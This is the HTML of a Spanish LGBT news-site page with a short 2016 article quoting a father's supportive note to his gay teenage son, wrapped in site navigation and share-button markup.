				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-12405 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-hija-transexual tag-nacho-vidal tag-ninos-trans tag-violeta">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/carta-nacho-vidal-hija-trans/" class="mask-img">
				<img width="389" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/05/nacho-vidal-hija.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/05/nacho-vidal-hija.jpg 700w, https://ovejarosa.com/wp-content/uploads/2017/05/nacho-vidal-hija-600x494.jpg 600w" data-lazy-sizes="(max-width: 389px) 100vw, 389px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/carta-nacho-vidal-hija-trans/">La emocionante carta de Nacho Vidal a su hija trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-8182 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-hijos tag-adolescente-gay tag-carta tag-hijo-gay tag-salir-del-armario">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax is-portrait"><div class="hero"><img width="620" height="687" src="https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg 620w, https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay-541x600.jpg 541w" sizes="(max-width: 620px) 100vw, 620px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Carta de un padre a su hijo: «he sabido que eras gay desde que tenías 6 años»</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a><a href="https://ovejarosa.com/category/familias/hijos/" class="cat">Hijos</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2016-02-08T08:17:06+02:00">8 febrero, 2016</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 1 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1172</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22+https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>3.2k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22&url=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg&description=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22&amp;body=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>3.2k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>Rubén es un adolescente. Tiene novio, su novio se llama Miguel. Un día ambos estaban teniendo una conversación importante. Era hora de que Rubén saliera del armario con sus padres, pero aún no se decidía sobre la mejor manera de hacerlo.</p>
<p>Sin saberlo, su padre estaba escuchando la conversión. Un gran padre, decidió facilitar la tarea a su hijo y le dejó la siguiente carta:</p><div class="Q4OaNSQP" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>“Rubén, anoche escuché la conversación que tuviste con Miguel hablando de tus planes para contarme que eres gay. Lo único que necesitas planear es traer el pan cuando salgas de clase, nosotros estamos fuera (como tú ahora). He sabido que eras gay desde que tenías 6 años y te he querido desde que naciste. P.D. Tu madre y yo pensamos que Miguel y tú hacéis muy buena pareja”.</p>
<p>Emociona ver el amor de estos padres por su hijo. Ojalá más adolescentes lo tuvieran así de fácil.</p>
<p><a href="http://www.mirales.es/sociedad-activismo/emotiva-carta-asi-es-ser-padre-de-una-mujer-lesbiana/" target="_blank"><strong>Ver: Carta de un padre a su hija lesbiana</strong></a>.</p>
<p><a href="https://ovejarosa.com/carta-de-un-universitario-sin-mis-dos-madres-no-seria-el-hombre-que-soy-ahora/"><strong>Ver: Carta de una adolescente: Sin mis dos madres no sería lo que soy ahora</strong></a>.</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22+https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>3.2k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22&url=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/02/carta-padre-a-hijo-gay.jpg&description=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 